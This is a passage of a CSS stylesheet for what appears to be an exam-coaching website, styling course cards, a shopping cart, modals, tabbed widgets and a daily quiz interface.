    font-weight: bold;

}



h5.founder-middle {

    text-align: center;

    margin-top: 10px;

    font-size: 14px;

    font-weight: bold;

}

#founder-mobile{

  display: none;

}



.why-page{

  border: 1px solid #e7dfdf; 

  border-left: none;

  padding: 0px 0 30px 0px; 

  margin-left: -53px; 

  margin-top: 33px; 

  line-height: 26px;

  box-shadow: 0 0px 4px 4px rgb(0 0 0 / 12%);

  height: 89px; 

  border-radius: 0 65px 65px 0;

  text-align: center;

 

 }

.why-page h4{ 

  color: #000000; 

  font-weight: 500; 

  font-size: 14px; 

  text-align: center;

  padding: 8px 30px 0 30px;

  vertical-align: middle;



  }

.why-page h3 {

    font-size: 16px;

    color: white;

    text-align: center;

    vertical-align: middle;

    margin-top: -17px;

    background-color: #ff0000;

    display: inline-block;

    padding: 5px 10px;

    position: relative;

}



/*.why-page h3::before {

  content: "";

  position: absolute;

  top: 0;

  left: -20px;

  border-top: solid 15px transparent;

  border-left: solid 10px transparent; 

  border-right: solid 20px #af0000;

}

.why-page h3::after {

  content: "";

  position: absolute;

  top: 0;

  right: -20px;

  border-top: solid 15px transparent;

  border-left: solid 10px transparent; 

  border-left: solid 20px #af0000;

}*/



.box-space{

  margin-top: 20px;

}



.box-image img{

  width: 150px; 

  height: 150px; 

  border-radius: 100%; 

  box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);  

  border: 1px dashed gray; 

  padding: 3px; 

  position: relative; z-index: 4;

}



/*.elementor-column-wrap.elementor-element-populated {

    padding: 30px 40px 30px 40px;

    background-color: transparent;



}*/

.heading-title, .elementor-size-default{

  color: #ffffff;

  font-family: "Aleo", Sans-serif;

  font-size: 24px;

  font-weight: 600;

  line-height: 1.3em; 

  text-align: center;

  margin: 0;

  padding: 10px 0;

  background-image: linear-gradient(to bottom,#ea0605,#5f0507);

  border-radius: 5px;

}

.heading-title-mpsc{background-image: linear-gradient(to bottom,#ffcc00,#ff6600) !important;}

.heading-title-mpsc:hover{background-image: linear-gradient(to top,#ffcc00,#ff6600) !important;}



.heading-title-ssc{background-image: linear-gradient(to bottom,#f80073,#6a0064) !important;}

.heading-title-ssc:hover{background-image: linear-gradient(to top,#f80073,#6a0064) !important;}



.heading-title-bank{background-image: linear-gradient(to bottom,#0950ac,#002c65) !important;}

.heading-title-bank:hover{background-image: linear-gradient(to top,#0950ac,#002c65) !important;}



.heading-title-defence{background-image: linear-gradient(to bottom,#eea349,#ff6700) !important;}

.heading-title-defence:hover{background-image: linear-gradient(to top,#eea349,#ff6700) !important;}



.elementor-widget-container{

  padding: 0;

  background-color: transparent;

  /*background-image: linear-gradient(180deg, #3d61ad 0%, #ff0000 110%);*/

  /*width: 132%;*/

  margin: 0;

  /*border-bottom: 1px solid yellow;*/

  box-shadow: 0 0 4px 2px rgb(0 0 0 / 20%);

  border-radius: 5px;

}



.elementor-12857 .elementor-element.elementor-element-14b58ebb{

  padding: 30px 40px 30px 40px;

  background-color: transparent;

  background-image: linear-gradient(180deg, #0F2B57 0%, #E51F63 100%);

}

.elementor-12857 .elementor-element.elementor-element-14b58ebb {

  text-align: center;

}



.elementor-widget{

  margin-bottom: 20px;

}

.elementor-widget-wrap{

  width: 100%;

}

.elementor-widget {

  position: relative;

}

.elementor-element .elementor-widget-container {

  transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;

}



.formobile{display: none;}



ul.elementor-icon-list-items {

  color: #000000;

  list-style-type: none;

  line-height: 45px;

  padding-left: 20px;

  border-bottom: 1px solid #e5e5e5;

  margin: 0;

}

ul.elementor-icon-list-items li span.elementor-icon-list-icon{color: #ff0000;margin-right: 10px;width: 30px;}



/*span.elementor-icon-list-text {

  padding-left: 4px;

}*/

.elementor-button-content-wrapper{

  font-family: "Poppins", Sans-serif;

  font-size: 20px;

  font-weight: 500;

  text-transform: uppercase;

  line-height: 1.5em;

  text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);

  color: #ffffff;

  background-image: linear-gradient(to bottom,#ea0605,#5f0507);

  border-radius: 5px;

  padding: 5px 0;

  text-align: center;

  display: block;

  width: 90%;

  margin: 5% 5% 0;

  cursor: pointer;

}

.elementor-button-content-wrapper:hover{background-image: linear-gradient(to top,#ea0605,#5f0507);}



.font-offline{padding: 10px 0;text-align: center;}

.font-offline i{

  font-size: 18px !important;

  margin: 0 3px;

}

.elementor-heading-title-price{font-size: 26px;text-align: center;color: #ff0000;font-weight: 600;}

.elementor-12857 .elementor-element.elementor-element-7a6e9b3 .elementor-heading-title {

  color: #000000;

  font-family: "Poppins", Sans-serif;

  font-weight: 600;

  line-height: 1.3em;

}

h4.elementor-heading-title.elementor-size-default {

  text-align: left;

  font-size: 24px;

  color: #ffffff;

  background: none;

  color: #ff0000;

  border: none;

  border-bottom: solid 1px #ccc;

}

h4.elementor-heading-title.elementor-size-default span{color: #000000;font-size: 18px;}

h4.elementor-heading-title.elementor-size-default span i{font-size: 16px !important;}

.counsellor{border-radius: 5px;margin-bottom: 20px;}



.feabox img{border-radius: 100% !important;width: 120px !important;height: 120px;display: block;margin: 0 auto;padding: 5px;display: block !important;}

.feabox p{text-align: center !important;line-height: 22px !important;margin-top: 10px !important;}



.facbox{box-shadow: 0 0 4px 2px rgb(0 0 0 / 20%);border-radius: 5px;}

.facbox img{width: 100%;margin: 0 auto;padding: 0;border-radius: 5px !important;box-shadow: none;display: block !important;}

.facbox p{text-align: center !important;padding: 5px;font-weight: 600;}



.coubox{box-shadow: 0 0 4px 2px rgb(0 0 0 / 20%);border-radius: 5px;}

.coubox img{width: 100%;margin: 0 auto 20px;padding: 0;border-radius: 5px !important;box-shadow: none;display: block !important;}



.revbox{box-shadow: 0 0 4px 2px rgb(0 0 0 / 20%);border-radius: 5px;padding: 10px;margin: 20px 0;text-align: center;}

.revbox span{width: 60px;height: 60px;display: block;background: #ff0000;color: #ffffff;border-radius: 100%;font-size: 32px;margin: 0 auto;margin-top: -35px;padding-top: 8px;}

.revbox span.r1{background: #7b1fa2;}

.revbox span.r2{background: #0097a7;}

.revbox p{height: 100px;overflow-y: scroll;display: block;line-height: 22px !important;text-align: center !important;}

.revbox h5{margin: 10px 0 0;}



.widget-container1{

  background-color: transparent;

  padding: 10px;

  background-color: transparent;

  /*background-image: linear-gradient(180deg, #3d61ad 0%, #ff0000 110%);*/

  width: 100%;

  margin: 20px 0;

  line-height: 25px;

  box-shadow: 0 0 4px 2px rgb(0 0 0 / 20%);

  border-radius: 5px;

}

.widget-container1 a{color: #000000;}

.widget-container1 a.quickbox{text-align: center;padding: 5px;display: block;margin-bottom: 10px;border-radius: 5px;background: #fff1f0;box-shadow: 1px 1px 2px 1px rgba(0,0,0,0.1);}

.widget-container1 a.quickbox.bank{background: #e6f0ff;}

.widget-container1 a.quickbox.ssc{background: #ffe8f2;}

.widget-container1 a.quickbox.defence{background: #ffeeda;}

.widget-container1 a.quickbox i{display: block;font-size: 24px;}

.widget-container1 a.quickbox span{display: block;padding: 5px 0 0;}

.widget-container1 a img.imgsidebar{margin-bottom: 20px;border-radius: 5px;}

.widget-container1 a:hover{}

.widget-container1 i{color: #ff0000;}

.widget-container1 h4{text-align: center;font-size: 18px;background-image: linear-gradient(to bottom,#ea0605,#5f0507);color: #ffffff;border-radius: 5px;padding: 10px 0;margin-bottom: 10px;}

.widget-container1 h4.bank{background-image: linear-gradient(to bottom,#0950ac,#002c65);}

.widget-container1 h4.ssc{background-image: linear-gradient(to bottom,#f80073,#6a0064);}

.widget-container1 h4.defence{background-image: linear-gradient(to bottom,#eea349,#ff6700);}

#facmobile{display: none;}



.button-wrapper1 {

  font-family: "Poppins", Sans-serif;

  font-size: 16px;

  font-weight: 500;

  line-height: 1.5em;

  fill: #ffffff;

  color: #000000;

  background-color: #ffffff;

  border-radius: 0;

  padding: 10px;

}



.button-wrapper2 {

    font-family: "Poppins", Sans-serif;

    font-size: 16px;

    font-weight: 500;

    

    line-height: 1.5em;

    letter-spacing: 0.5px;

    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);

    fill: #ffffff;

    color: #ffffff;

    background-color: #23283f;

    border-radius: 0px 0px 0px 0px;

    padding: 15px 30px 15px 13px;

    margin-top: 20px;

}

.button-wrapper3 {

    font-family: "Poppins", Sans-serif;

    font-size: 16px;

    font-weight: 500;

    

    line-height: 1.5em;

    letter-spacing: 0.5px;

    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);

    fill: #ffffff;

    color: #ffffff;

    background-color: #23283f;

    border-radius: 0px 0px 0px 0px;

    padding: 15px 30px 15px 13px;

    margin-top: 20px;

}

.button-wrapper4 {

    font-family: "Poppins", Sans-serif;

    font-size: 16px;

    font-weight: 500;

    

    line-height: 1.5em;

    letter-spacing: 0.5px;

    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);

    fill: #ffffff;

    color: #ffffff;

    background-color: #23283f;

    border-radius: 0px 0px 0px 0px;

    padding: 15px 30px 15px 13px;

    margin-top: 20px;

}

.button-wrapper5 {

    font-family: "Poppins", Sans-serif;

    font-size: 16px;

    font-weight: 500;

    

    line-height: 1.5em;

    letter-spacing: 0.5px;

    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);

    fill: #ffffff;

    color: #ffffff;

    background-color: #23283f;

    border-radius: 0px 0px 0px 0px;

    padding: 15px 30px 15px 13px;

    margin-top: 20px;

}

.button-wrapper6 {

    font-family: "Poppins", Sans-serif;

    font-size: 16px;

    font-weight: 500;

    

    line-height: 1.5em;

    letter-spacing: 0.5px;

    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);

    fill: #ffffff;

    color: #ffffff;

    background-color: #23283f;

    border-radius: 0px 0px 0px 0px;

    padding: 15px 30px 15px 13px;

    margin-top: 20px;

}



.elementor-heading-title1 {

  color: #ff0000;

  font-family: "Poppins", Sans-serif;

  font-size: 22px;

  font-weight: 600;

  background: none;

}



img.attachment-shop_catalog.size-shop_catalog {

  width: 100px;

  height: auto;

}



h3.elementor-image-box-title {

    font-size: 20px;

    padding-left: 13pxx;

    padding-right: -41px;

    text-align: left;

    margin-top: 39px;

    font-weight: 800;

}



.content-wrapper1{

  font-family: "Poppins", Sans-serif;

  font-size: 16px;

  font-weight: 600;

  text-transform: uppercase;

  line-height: 1.5em;

  letter-spacing: 0.5px;

  text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);

  fill: #ffffff;

  color: #ffffff;

  background-color: #61ce70;

  border-radius: 5px;

  padding: 5px;

  display: block;

  text-align: center;

}

.content-wrapper1:hover{background: #ff0000;}

.elementor-image-box-img{margin: 0;}

.elementor-image-box-img img{border-radius: 5px;filter:drop-shadow(0 0 2px gray);}



.btnMore{background-image: linear-gradient(to bottom,#083189,#050653);padding: 5px 10px;color: #ffffff;border-radius: 50px;border: none;display: inline-block;font-size: 14px;}

.btnMore:hover{background-image: linear-gradient(to top,#083189,#050653);}



.btnLess{background-image: linear-gradient(to bottom,#083189,#050653);padding: 5px 10px;color: #ffffff;border-radius: 50px;border: none;display: none;font-size: 14px;}

.btnLess:hover{background-image: linear-gradient(to top,#083189,#050653);}



.readmore1,.readmore2,.readmore3,.readmore4{display: none;}



.space{

  margin-top: 20px;

}



.intro p {

  line-height: 1.8em;

  /*letter-spacing: 0.1px;*/

  font-size: 15px;

  text-align: justify;

}

.space-list ul li{

    line-height: 1.8em;

    letter-spacing: 0.1px;

    font-size: 18px;

    margin-bottom: 10px;

}

.button-wrapper7 {

    font-family: "Poppins", Sans-serif;

    font-size: 16px;

    font-weight: 500;

    

    line-height: 1.5em;

    letter-spacing: 0.5px;

    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);

    fill: #ffffff;

    color: #ffffff;

    background-color: #23283f;

    border-radius: 10px;

    padding: 15px 30px 15px 66px;

    margin-top: 20px;

}



.animation{animation-name: fadeInLeft; animation-duration: 1.25s;}

.animation1{animation-name: fadeInRight; animation-duration: 1.25s;}



/* ======================== Prachi Mam Code End ================================= */



.thisis1 {

  display: inline-block;

  vertical-align: middle;

  height: 25px;

  margin-left: -30px;

  margin-top: -12px;

}

.thisis1 div a{font-size: 18px;}

.thisis1 div i{color: #ff0000;}

.slidem1 {

  overflow: hidden;

  text-align: center;

  min-width: 120px;

}



#educatordetails .box-layout img.profimage{

  border-radius: 10px;

  width: 100%;

  box-shadow: 0 0 10px 2px rgb(0 0 0 / 20%);

}

#educatordetails .box-layout h1{

  font-size: 24px;

  font-weight: 600;

  color: #333333;

  padding: 0 0 10px;

  margin-bottom: 10px;

  border-bottom: solid 3px #dfe5eb;

}



.latestbox .livebox1 .thumbnail img{height: 200px;}

.templatemo_menu ul{width: 280px;}

.templatemo_menu li a{font-size: 14px;padding: 6px 14px 6px 24px;margin: 8px 0 0 0;}

.templatemo_menu li a img{width: 24px;}


.mainhomebox{margin-left: -20px !important;}

.parent:before{content: unset;}

.parent:after{content: unset;}





.tblCart{width: 100%;margin-top: 10px;}

.tblCart tr td{border: solid 1px #e5e5e5;padding: 5px;text-align: center;vertical-align: middle;}

.tblCart tr th{border: solid 1px #e5e5e5;padding: 5px;text-align: center;vertical-align: middle;}

.tblCart tr td.first{text-align: left;}

.tblCart tr td.first img{float: left;border-radius: 5px;margin-right: 10px;padding: 5px;box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);width: 80px;}

.tblCart tr td.first h4{font-size: 16px;font-weight: 600;color: #ff0000;margin: 0;margin-top: 5px;padding: 0;}

.tblCart1 tr td.first h4{font-size: 14px;}

.tblCart tr td.first p{font-size: 14px;margin: 0;margin-top: 5px;padding: 0;color: #093184;}

.tblCart tr td p.aprice{font-size: 18px;margin: 0;padding: 0;font-weight: 600;color: #ff0000;text-decoration: line-through;}

.tblCart tr td p.sprice{font-size: 18px;margin: 0;padding: 0;font-weight: 600;color: #008800;}

.tblCart tr td p.sprice span{font-size: 14px;margin: 0;padding: 0;font-weight: 500;color: #093184;}

.tblCart tr td p.tprice{font-size: 18px;margin: 0;padding: 0;font-weight: 600;color: #093184;}

.tblCart tr td a.remove{padding: 0 5px;background: #ff0000;color: #ffffff;border-radius: 100%;width: 20px;height: 20px;display: inline-block;font-size: 14px;cursor: pointer;}

.tblCart tr td.first #coupon_code{border: solid 1px #e5e5e5;outline: none;padding: 0 5px;text-transform: uppercase;border-radius: 3px;}

.tblCart tr td.first .btnCoupon{text-transform: uppercase;background: #093184;color: #ffffff;padding: 5px;font-size: 12px;cursor: pointer;border-radius: 3px;display: inline-block;}

.cartform .btnCheckout{display: block;background: #ff0000;color: #ffffff;padding: 5px 10px;text-align: center;border-radius: 5px;margin-top: 10px;cursor: pointer;}

.cartform .btnCheckout:hover{background: #093184;color: #ffffff;}



.emptycart{text-align: center;box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.2);border-radius: 10px;padding: 20px;}

.emptycart i{font-size: 56px;color: #093184;}

.emptycart p{font-size: 18px;margin: 10px 0;padding: 0;}

.emptycart span{font-size: 14px;margin: 10px 0;padding: 0;display: block;}

.emptycart a{font-size: 16px;background: #ff0000;color: #ffffff;padding: 5px 10px;border-radius: 3px;display: inline-block;}

.emptycart a:hover{font-size: 16px;background: #093184;color: #ffffff;}



#tabletscreen{display: none;}



/*.courses_menuwrapper{margin-top: 90px !important;}

.courses_menuwrapper .courses_menuwrapper{margin-top: 0 !important;}*/



.courselistbox{margin-left: -30px !important;}



#whatsnew .modal-header{padding: 0;}

#whatsnew .modal-header h4{padding: 0;text-align: center;width: 100%;background-image: linear-gradient(to bottom,#ea0605,#5f0507);color: #ffffff;line-height: 0;}

#whatsnew .modal-header h4.mpsctitle{background-image: linear-gradient(180deg, rgba(255,204,0,1) 0%, rgba(255,151,0,1) 100%) !important;}

#whatsnew .modal-header h4.ssctitle{background-image: linear-gradient(to bottom,#f80073,#6a0064) !important;}

#whatsnew .modal-header h4.banktitle{background-image: linear-gradient(to bottom,#0950ac,#002c65) !important;}

#whatsnew .modal-header h4.defencetitle{background-image: linear-gradient(to bottom,#eea349,#ff6700) !important;}

#whatsnew .modal-header .close{position: absolute;right: 5px;top: 5px;width: 25px;height: 25px;background: #ffffff;color: #ff0000;border-radius: 100%;opacity: 1;padding: 0;}

#whatsnew .modal-body{background: #dfe5eb;padding: 10px;height: 450px;overflow-y: scroll;}

#whatsnew .modal-body .wnbox{padding: 20px;background: #ffffff;box-shadow: 0 0.15rem 1.75rem 0 rgb(58 59 69 / 15%);border-radius: 5px;margin-bottom: 10px;}

#whatsnew .modal-body .wnbox h5{color: #ff0000;margin: 0;}

#whatsnew .modal-body .wnbox p{font-size: 14px;border-bottom: solid 1px #e5e5e5;padding: 10px 0;}

#whatsnew .modal-body .wnbox a{background: linear-gradient(to bottom,#083189,#050653);color: #ffffff;border-radius: 50px;padding: 7px 15px;}

#whatsnew .modal-body .wnbox a:hover{background: linear-gradient(to top,#083189,#050653);}

#whatsnew .modal-body .wnbox a i{margin-left: 10px;}



.widget-container1 .tab-content .fade.in{opacity: 1;}

.widget-container1 ul.nav-tabs li{width: 50%;text-align: center;}

.widget-container1 ul.nav-tabs.mpsc li{width: 33%;text-align: center;}

.widget-container1 ul.nav-tabs.bank li{width: 33%;text-align: center;}

.widget-container1 ul.nav-tabs.ssc li{width: 33%;text-align: center;}

.widget-container1 ul.nav-tabs.defence li{width: 33%;text-align: center;}

.widget-container1 ul.nav-tabs li a{padding: 5px 10px;border: solid 1px #e5e5e5;border-bottom: none;border-radius: 5px 5px 0 0;display: block;}

.widget-container1 ul.nav-tabs li.active a{background-image: linear-gradient(to bottom,#ea0605,#5f0507);color: #ffffff;}

.widget-container1 ul.nav-tabs li.active a.bank{background-image: linear-gradient(to bottom,#0950ac,#002c65);color: #ffffff;}

.widget-container1 ul.nav-tabs li.active a.ssc{background-image: linear-gradient(to bottom,#f80073,#6a0064);color: #ffffff;}

.widget-container1 ul.nav-tabs li.active a.mpsc{background-image: linear-gradient(to bottom,#ffcc00,#ff6600);color: #ffffff;}

.widget-container1 ul.nav-tabs li.active a.defence{background-image: linear-gradient(to bottom,#eea349,#ff6700);color: #ffffff;}

.widget-container1 ul.nav-tabs li a:hover{background-image: linear-gradient(to bottom,#ea0605,#5f0507);color: #ffffff;}

.widget-container1 ul.nav-tabs li a.bank:hover{background-image: linear-gradient(to bottom,#0950ac,#002c65);color: #ffffff;}

.widget-container1 ul.nav-tabs li a.ssc:hover{background-image: linear-gradient(to bottom,#f80073,#6a0064);color: #ffffff;}

.widget-container1 ul.nav-tabs li a.mpsc:hover{background-image: linear-gradient(to bottom,#ffcc00,#ff6600);color: #ffffff;}

.widget-container1 ul.nav-tabs li a.defence:hover{background-image: linear-gradient(to bottom,#eea349,#ff6700);color: #ffffff;}

.widget-container1 ul.nav-tabs li.active a:hover{background-image: linear-gradient(to top,#ea0605,#5f0507);}

.widget-container1 ul.nav-tabs li.active a.bank:hover{background-image: linear-gradient(to top,#0950ac,#002c65);}

.widget-container1 ul.nav-tabs li.active a.ssc:hover{background-image: linear-gradient(to top,#f80073,#6a0064);}

.widget-container1 ul.nav-tabs li.active a.defence:hover{background-image: linear-gradient(to top,#eea349,#ff6700);}

.widget-container1 ul.nav-tabs li.active a.mpsc:hover{background-image: linear-gradient(to top,#ffcc00,#ff6600);color: #ffffff;}

.widget-container1 .tab-content .tab-pane{padding: 10px;border: solid 1px #e5e5e5;border-radius: 0;}

.widget-container1 .tab-content .tab-pane h3{font-size: 18px;font-weight: 600;color: #050653;margin: 5px 0;padding: 0;}

.widget-container1 .tab-content .tab-pane p{margin: 0;padding: 0;font-size: 14px;}

.widget-container1 .tab-content .tab-pane .weekend{margin-top: 10px;}





/* ============================ Start Button Animation ========================== */



.newtitles span:nth-child(1) {

  position: absolute;

  top: 0;

  right: 0;

  width: 100%;

  height: 2px;

  background: linear-gradient(to right, #ffffff, #ff0000);

  animation: animate1 2s linear infinite;

}



@keyframes animate1 {

  0% {

    transform: translateX(-100%);

  }

  100% {

    transform: translateX(100%);

  }

}



.newtitles span:nth-child(2) {

  position: absolute;

  top: 0;

  right: 0;

  height: 100%;

  width: 2px;

  background: linear-gradient(to bottom, #ffffff, #ff0000);

  animation: animate2 2s linear infinite;

  animation-delay: 1s;

}

@keyframes animate2 {

  0% {

    transform: translateY(-100%);

  }

  100% {

    transform: translateY(100%);

  }

}



.newtitles span:nth-child(3) {

  position: absolute;

  bottom: 0;

  right: 0;

  width: 100%;

  height: 2px;

  background: linear-gradient(to left, #ffffff, #ff0000);

  animation: animate3 2s linear infinite;

}



@keyframes animate3 {

  0% {

    transform: translateX(100%);

  }

  100% {

    transform: translateX(-100%);

  }

}



.newtitles span:nth-child(4) {

  position: absolute;

  top: 0;

  left: 0;

  height: 100%;

  width: 2px;

  background: linear-gradient(to top, #ffffff, #ff0000);

  animation: animate4 2s linear infinite;

  animation-delay: 1s;

}



@keyframes animate4 {

  0% {

    transform: translateY(100%);

  }

  100% {

    transform: translateY(-100%);

  }

}



/* ============================ End Button Animation ========================== */



.mobileversion{display: none;}

.solutions{margin: 10px 40px;}

.solutions .sbox{box-shadow: 0 0 2px 2px rgba(0,0,0,0.1);border-radius: 5px;padding: 10px;}

.solutions .sbox p.question{font-size: 16px;margin: 0;padding: 0 0 10px;border-bottom: solid 1px #e5e5e5;width: 100%;font-weight: 600;}

.solutions .sbox p.question span{font-weight: 500;}

.solutions .sbox p.extras{float: right;font-size: 16px;margin: 0 10px;padding: 0;}

.solutions .sbox p.extras i.fa-ellipsis-v{width: 30px;height: 30px;border-radius: 100%;background: #f5f5f5;text-align: center;padding-top: 8px;margin-top: -5px;cursor: pointer;}

.solutions .sbox p.extras i.fa-ellipsis-v:hover{background: #ff0000;color: #ffffff;}

.solutions .sbox h4{font-size: 16px;font-weight: 600;text-align: center;margin: 0 0 10px;padding: 0;}

.solutions .sbox .qabox p{margin: 10px 0 20px;padding: 0;font-size: 15px;}

.solutions .sbox .qabox label{display: block;padding: 10px 0;border: solid 1px #e5e5e5;margin: 5px 0;line-height: normal;}

.solutions .sbox .qabox label span{padding: 0;}

.solutions .sbox .qabox label span.options{padding: 10px 20px;border-right: solid 1px #e5e5e5;font-size: 18px;font-weight: 600;}

.solutions .sbox .qabox label span.answers{padding: 10px;}

.solutions .sbox .qabox p.rightanswer{text-align: center;font-size: 18px;font-weight: 600;}

.solutions .sbox .qsolution{}

.solutions .sbox .qsolution h4{font-size: 20px;color: #ff0000;margin: 5px 0;padding: 0 0 10px;border-bottom: solid 1px #e5e5e5;text-align: left;}

.solutions .sbox .qsolution p{font-size: 15px;margin: 10px 0;padding: 0;}



.downapp{background: #ff0000;color: #ffffff !important;}

.downapp img{filter: brightness(0) invert(1);}



/* --------------------------------------- Daily Quiz ------------------------------------------- */



.dailyquiz{padding: 10px;}

.dailyquiz2{padding: 10px 0 !important;}

.dailyquiz h2{font-size: 28px;}

.dailyquiz h3{font-size: 18px;font-weight: 600;margin: 0;}

.dailyquiz h4{font-size: 18px;}

.dailyquiz h4 span{font-weight: 600;color: #ff0000;}

.dailyquiz .quizbox{box-shadow: 0 0 2px 1px rgba(0,0,0,0.2);border-radius: 5px;
padding-bottom: 10px;text-align: center;margin-bottom: 20px;
/*min-height: 330px;*/
    
}

.dailyquiz .quizbox1{text-align: left !important;padding: 20px;}

.dailyquiz .quizbox1 ul{margin-top: 20px;}

.dailyquiz .quizbox2{min-height: auto !important;padding: 10px;}

.dailyquiz .quizbox1 h2{font-size: 24px;}

.dailyquiz a.btnAddQuestions{background: #ff0000;color: #ffffff;padding: 5px 10px;border-radius: 5px;font-size: 16px;cursor: pointer;margin-left: 5px;}

.dailyquiz a.btnAddQuestions:hover{background: #093184;}

.dailyquiz .quizbox h2{color: #093184;font-weight: 600;}

.dailyquiz .quizbox a.btnViewAll{background: #ff0000;color: #ffffff;padding: 7px 60px;border-radius: 5px;font-size: 14px;cursor: pointer;}

.dailyquiz .quizbox a.btnViewAll:hover{background: #ff0000;}

.dailyquiz .quizbox h5{text-align: left;font-size: 14px;font-weight: 600;padding: 10px;margin: 0;background: #ff0000;color: #ffffff;border-radius: 5px 5px 0 0;}

.dailyquiz .quizbox h5.btn1{background-image: linear-gradient(to bottom,#ea0605,#5f0507) !important;}

.dailyquiz .quizbox h5.btn2{background-image: linear-gradient(to bottom,#00a1ff,#003350) !important;}

.dailyquiz .quizbox h5.btn3{background-image: linear-gradient(to bottom,#ff7db8,#ee2a7b) !important;}

.dailyquiz .quizbox h5.btn4{background-image: linear-gradient(90deg, rgba(255, 95, 109, 1), rgba(255, 195, 113, 1)) !important;}

.dailyquiz .quizbox h5.btn5{background-image: linear-gradient(to bottom,#ffcc00,#ff6600) !important;}

.dailyquiz .quizbox h5.btn6{background-image: linear-gradient(to bottom,#f80073,#6a0064) !important;}

.dailyquiz .quizbox h5.btn7{background-image: linear-gradient(to bottom,#0950ac,#002c65) !important;}

.dailyquiz .quizbox h5.btn8{background-image: linear-gradient(to bottom,#D0384F,#7D1D28) !important;}

.dailyquiz .quizbox h5.btn9{background-image: linear-gradient(to bottom,#FBA032,#D84802) !important;}

.dailyquiz .quizbox2 h5{text-align: center;}

.dailyquiz .quizbox2 h5.quiztitle{background: none;color: #000000;}

.dailyquiz .quizbox h5 img{margin-right: 10px;background: #ffffff;border-radius: 100%;padding: 2px;}

.dailyquiz .quizbox p{font-size: 14px;text-transform: uppercase;}

.dailyquiz .quizbox1 p{font-size: 16px;text-transform: capitalize;font-weight: 600;margin: 0 0 5px;}

.dailyquiz .quizbox1 span{font-weight: 500;font-size: 18px;vertical-align: middle;}

.dailyquiz .quizbox1 span.quizname{font-weight: 500;font-size: 18px;display: block;color: #ff0000;}

.dailyquiz .quizbox1 span.quizname b{color: #093184;font-size: 18px;}

.dailyquiz .quizbox1 a.btnStartQuiz{background: #093184;color: #ffffff;padding: 5px 10px;border-radius: 3px;display: block; text-align: center;}

.dailyquiz .quizbox2 .attbox{border-radius: 5px;padding: 10px 0;margin: 0 0 10px 10px;}

/*.timeleft{position: fixed;right: 0;top: 20.5%;background: #dfe5eb;color: #000000;padding: 10px 20px;border-radius: 10px;z-index: 9;text-align: center;}

.timeleft p{font-size: 18px;font-weight: 600;margin: 0 0 5px;}

.timeleft span{font-size: 18px;font-weight: 500;color: #093184;}*/

/*.dailyquiz .quizbox .answers{}*/

.dailyquiz .quizbox .answers span.correct{width: 45px;height: 45px;background: #008800;color: #ffffff;border-radius: 50%;display: inline-block;margin: 3px;padding-top: 10px;}

.dailyquiz .quizbox .answers span.incorrect{width: 45px;height: 45px;background: #ed5b6c;color: #ffffff;border-radius: 50%;display: inline-block;margin: 3px;padding-top: 10px;}

.dailyquiz .quizbox .answers span.notattempt{width: 45px;height: 45px;background: #ffffff;color: #493636;border-radius: 50%;display: inline-block;margin: 3px;padding-top: 10px;border: solid 1px #e5e5e5;}

.dailyquiz .quizbox .btnAnswers{background: #ff0000;color: #ffffff;border-radius: 5px;display: inline-block;margin: 0 auto;padding: 5px 10px;margin-top: 20px;cursor: pointer;}

.dailyquiz .quizbox .btnAnswers:hover{background: #093184;}

.dailyquiz .quizbox .dtest{padding: 0 10px;margin-bottom: 10px;text-align: left;border-bottom: solid 3px #e5e5e5;cursor: pointer;}

.dailyquiz .quizbox .dtest1{padding: 10px !important;}

.dailyquiz .quizbox .dtest p.tstatus{float: right;text-transform: capitalize;margin: 0;}

.dailyquiz .quizbox .dtest p.tstatus span{background: #ff9700;color: #ffffff;padding: 5px 10px;border-radius: 15px;font-size: 10px;}

.dailyquiz .quizbox .dtest p.tstatus span.complete{background: #008800;}

.dailyquiz .quizbox .dtest p.tstatus span.resume{background: #ff9700;}

.dailyquiz .quizbox .dtest p.tstatus span.available{background: #ff9700;}

.dailyquiz .quizbox .dtest p.tdate{font-weight: 600;font-size: 12px;margin: 0;padding: 0;text-transform: capitalize;}

.dailyquiz .quizbox .dtest div.questionanswri{margin: 10px 0 0;}

.dailyquiz .quizbox .dtest div.questionanswri p{text-transform: unset;}

.dailyquiz .quizbox .dtest p.tdetails{font-weight: 600;font-size: 14px;margin: 5px 0 10px;padding: 0;text-transform: capitalize;display: block;}

.dailyquiz .quizbox .dtest p.tdetails span.tcat{color: #093184;}

.dailyquiz .quizbox .dtest p.tdetails span.tsub{color: #093184;}

.dailyquiz hr.qline{border: none;border-top: solid 4px #dfe5eb;margin: 0 0 10px;}

.dailyquiz .quizbox .dtest p.tquestion{text-transform: unset;text-align: left;}



.quizdetails{box-shadow: 0 0 4px 2px rgb(255 0 0 / 30%);border-radius: 5px;padding: 10px;}

.quizdetails span.title{font-weight: 600;font-size: 18px;}

.quizdetails span.catsubject{font-weight: 500;color: #ff0000;display: block;}

.quizdetails span.catsubject b{font-weight: 600;color: #093184;}

.quizdetails span.timeleft{float: right;text-align: right;font-weight: 600;}

.quizdetails span.timeleft span{font-weight: 500;}



.allmodals .modal-dialog{margin-top: 30px !important;}

.allmodals .modal-dialog .modal-content .modal-header{padding: 0;position: relative;}

.allmodals .modal-dialog .modal-content .modal-header .modal-title{background: #ff0000;color: #ffffff;padding: 5px 15px;display: block;width: 100%;border-radius: 3px;}

.allmodals .modal-dialog .modal-content .modal-header .close{position: absolute;top: 0;right: 0;background: #ffffff;width: 30px;height: 30px;border-radius: 100%;opacity: 1;color: #ff0000;padding: 0;}

.allmodals .modal-dialog .modal-content .modal-footer{justify-content: unset;}

.allmodals .btnSave{background: #ff0000;color: #ffffff;}

.allmodals #updateSubject{display: none;}

.allmodals #updateTopic{display: none;}

.allmodals table tr td{color: #000000;}

.allmodals .btnEdit{background: #093184;color: #ffffff !important;padding: 5px 10px;border-radius: 3px;cursor: pointer;}

.allmodals .btnDelete{background: #ff0000;color: #ffffff !important;padding: 5px 10px;border-radius: 3px;cursor: pointer;}

.mandate{color: #ff0000;}

